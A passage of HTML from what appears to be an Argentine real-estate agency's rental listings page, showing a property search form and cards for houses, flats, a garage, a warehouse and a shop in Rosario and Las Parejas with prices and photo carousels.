value="armstrong" >Armstrong</option><option value="alvear" >Alvear</option><option value="alvarez" >Alvarez</option><option value="aldea-fisherton" >Aldea Fisherton</option><option value="acequias-del-aire" >Acequias del Aire</option><option value="abasto" >Abasto</option>                    </select>                </div>            </div>        </div>        <div class="search-col last">            <div class="price-range"><div class="price-currency">                    <label for="search-currency-ars"><input type="radio" name="moneda" value="ARS" id="search-currency-ars" checked="checked">ARS</label>                    <label for="search-currency-usd"><input type="radio" name="moneda" value="USD" id="search-currency-usd" >USD</label>                </div><input type="text" data-placeholder="Minimo" placeholder="Pre. Min." class="form-control" name="precio_min" id="precio_min" value=""/>                <input type="text" data-placeholder="Maximo" placeholder="Pre. Max." class="form-control" name="precio_max" id="precio_max" value=""/>             </div>                    </div>        <div class="search-col-action">            <div class="search-field">                <input type="submit" value="" class="search-send" />            </div>        </div>    </div></form></div>            <div class="section-title-property">
    <h1>

        Encontrá el inmueble ideal para comprar, alquilar o invertir
    </h1>
</div>
            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content td-theme-wrap">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <div class="td_block_template_4">
                                        <h4 class="td-block-title"><span class="td-pulldown-size">Alquiler</span></h4>
                                        <a href="javascript:;" class="btn-view btn-map" id="btnView" data-url="https://cccarlachiani.com.ar">Mapa</a>
                                    </div>
                                </div>
                                

	<div class="td-block-row">

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/calle-22-al-500/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7660335_104418188189365736061669067976973926896407174319814123658529353957172594273077-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-22-al-500/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7660335_66900894735277195929365828557649078577147340249402281871690774497543244315337-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-22-al-500/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7660335_37068722982990420642285889291963660379526132049287798137534670556089036722283-485x360.jpg" alt="" /></a></div>                <span class="count-photos">3</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/calle-22-al-500/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            CONSULTAR                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        Calle 22 al 500                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Las Parejas                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Casas                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>2</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/calle-22-al-500/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/saavedra-y-san-martin-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7388613_47599815791815288218399748331446926004130905586436349092606904314201410440990-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/saavedra-y-san-martin-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7388613_75917003715153451389484125720533374724396252077118820308261152871258096856592-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/saavedra-y-san-martin-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7388613_38538768467503486492300219416604598250413185162815702597799985394594758726928-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/saavedra-y-san-martin-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7388613_27308209978099328884322572584022091247334820033654516638322667883013418826097-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/saavedra-y-san-martin-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7388613_51364801015045281195485426005775069703283884233934596233310639338009971422432-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/saavedra-y-san-martin-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7388613_22538227562021796120122644777471675982264328139524548903056219952018929444814-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/saavedra-y-san-martin-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7388613_33745570182316599004048683736510222049234748751038628403853929853907949887186-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/saavedra-y-san-martin-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7388613_98966172196948376162323120681857093452023091206607912523790893702705258869524-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/saavedra-y-san-martin-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7388613_100761445774295691268757080126900328653688908383994651862459951298059640799233-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/saavedra-y-san-martin-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7388613_35380392594922327443334864117093342458490389459030991299517877009577090171193-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/saavedra-y-san-martin-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7388613_47716126946252752614578090795911159205826533985136149736996348096738031633862-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/saavedra-y-san-martin-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7388613_110010466529892319699482878328477703130722893696058397701204033566680627579037-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/saavedra-y-san-martin-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7388613_48148175104592449970092711938032342460832913087335987563555663035036468299898-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/saavedra-y-san-martin-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7388613_113042691365787455504320211363118170509669997597001572760688665089549302587368-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/saavedra-y-san-martin-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7388613_17179657244426513928825643090091746744712828946876916152365725625735853559847-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/saavedra-y-san-martin-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7388613_91627198595083546922289805146752894481708065347999079436490671320345894312615-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/saavedra-y-san-martin-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7388613_87882084913927645949573966686316889860144224663045542166469855330339847411704-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/saavedra-y-san-martin-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7388613_98813588633592962530724759052698994379679825281624315356735635651030975238310-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/saavedra-y-san-martin-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7388613_682363796838295854321149076298961332084605651619229481488387760026335086418-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/saavedra-y-san-martin-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7388613_35992723397623633476432374938192536116418834647838104153522542852597391466964-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/saavedra-y-san-martin-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7388613_100803761410530676674655118180288478145574698800601675227869327279292572474641-485x360.jpg" alt="" /></a></div>                <span class="count-photos">21</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/saavedra-y-san-martin-2/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 1.300.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        Saavedra y San Martin                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Casas                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>3</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/saavedra-y-san-martin-2/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/santiago-y-9-de-julio-7/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7450492_19657892032246372216302958466319439499385818848893030940256502770836521817442-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/santiago-y-9-de-julio-7/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7450492_35917247602109090454616158026954517857308115244715774425804027673700156857718-455x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/santiago-y-9-de-julio-7/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7450492_47489656066898964888367987959650751564503762866540445786780194525693144245986-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/santiago-y-9-de-julio-7/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7450492_79305755318057254400279105625572936047606152232973493519863835639765867402616-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/santiago-y-9-de-julio-7/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7450492_82756019029733383483678409932282694132123064319174641945363512299464927448726-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/santiago-y-9-de-julio-7/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7450492_73647260232833149856239099496360658055773463673666842944963123053573102061130-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/santiago-y-9-de-julio-7/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7450492_39430895657481320602124699815945084287478767622706229112364656540418779281569-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/santiago-y-9-de-julio-7/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7450492_86526970253314293887585349168191765213806703908880271703925857263809705591589-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/santiago-y-9-de-julio-7/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7450492_56824235332062465820655125586111818454449886628706542457817283454346557205795-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/santiago-y-9-de-julio-7/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7450492_19969080226414236720632048986051206645810299643728837658394929217409710399276-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/santiago-y-9-de-julio-7/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/10/7450492_95942907341235810625964717215669757925673875436911159877009043170519437699282-485x360.jpg" alt="" /></a></div>                <span class="count-photos">11</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/santiago-y-9-de-julio-7/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 110.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" style="border-bottom:0px;">
                    <h3 class="entry-title td-module-title">
                        Santiago y 9 de Julio                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Cocheras                        </div>
                    </div>
                    <div class="td-block-span4">
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/santiago-y-9-de-julio-7/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/balcarce-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/7483176_88315535405484885567655697354281927197803688717022297169698062221162027834801-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/balcarce-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/7483176_28245231547209733234581771722188228517465706187239365993833309614742414370938-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/balcarce-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/7483176_4005956961033320527661418063499988415939504472362600192436636209825665092419-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/balcarce-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/7483176_112204986317270904041515558320730777420036196682161874203832988029747234628081-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/balcarce-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/7483176_69992919351285507524772454669394477627824155780817686900870723963832930229428-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/balcarce-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/7483176_97586492271612191718143148083516175500316788474854315547558905859305196173244-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/balcarce-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/7483176_98254263939743862666061507072155011369677831713042870695277578717898189322574-485x360.jpg" alt="" /></a></div>                <span class="count-photos">7</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/balcarce-al-1200/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 350.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        BALCARCE  al 1200                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Departamentos                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>1</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/balcarce-al-1200/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/alem-y-viamonte-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/7509880_12885401180568075598118769252051989420879033193998829756288277582462692580345-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/alem-y-viamonte-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/7509880_99869888997299397007298440755442917704806835024545727890137956188274376797023-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/alem-y-viamonte-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/7509880_106800752710894644583450060130070139890900528756015677415236678612716829031915-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/alem-y-viamonte-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/7509880_78843865595789380856123348282925013711966438052433272107774275747827408347625-485x360.jpg" alt="" /></a></div>                <span class="count-photos">4</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/alem-y-viamonte-2/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 3.000.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        Alem y VIamonte                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Depósito                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>0</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/alem-y-viamonte-2/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/calle-19-al-500/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/7518248_51366265268209845995732935949414246238945680806421915436985357300363709255979-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-19-al-500/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/7518248_109191220574677530523388930723258924751616030180445701140721770377333761318483-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-19-al-500/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/7518248_2825999057178706263546585170742492725207542007050183625425590968848199172009-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-19-al-500/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/7518248_51130786234716302122149606691254479778650141712145125841140356658026193850073-485x360.jpg" alt="" /></a></div>                <span class="count-photos">4</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/calle-19-al-500/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            CONSULTAR                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        Calle 19 al 500                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Las Parejas                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Locales                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>0</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/calle-19-al-500/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/corrientes-y-pasco-4/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/1177609_10828698579269027537267120890341792282487156476021072600191379887916293617404-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/corrientes-y-pasco-4/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/1177609_101517319184710487099128011161803364515939896450639340744761454453549269910148-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/corrientes-y-pasco-4/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/1177609_28180496311007185587368076471733675705517416759660827573564944903452065649162-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/corrientes-y-pasco-4/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/1177609_113799469332959406420735205189533047880955402541116093559097133830080163104919-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/corrientes-y-pasco-4/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/1177609_21374047048720587351802678336025131319713020212323571073382213314486170217112-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/corrientes-y-pasco-4/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/1177609_84389955382161481044785125575853167608404948224182623245033390213318269906107-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/corrientes-y-pasco-4/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/1177609_109150967175309481493152263408929334877163874931361821650236540824128052357460-485x360.jpg" alt="" /></a></div>                <span class="count-photos">7</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/corrientes-y-pasco-4/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 360.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        Corrientes y Pasco                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Departamentos                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>1</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/corrientes-y-pasco-4/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/zeballos-al-600-5/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/54052879363125914338989401360566272982844336248310946902934921424819627174279-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/zeballos-al-600-5/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/30501990257518123686469652398973269029565060372587333799396980199564273237359-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/zeballos-al-600-5/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/55500023300873280478755913111221230509211947641218986198348432713442434604248-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/zeballos-al-600-5/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/41544742301302418525413785574172296826874916300884680211579459066039289374881-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/zeballos-al-600-5/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/55705104168565601372216800760947429794909308699371032927877228458197181835423-485x360.jpg" alt="" /></a></div>                <span class="count-photos">5</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/zeballos-al-600-5/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 270.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        Zeballos al 600                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Departamentos                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>0</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/zeballos-al-600-5/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
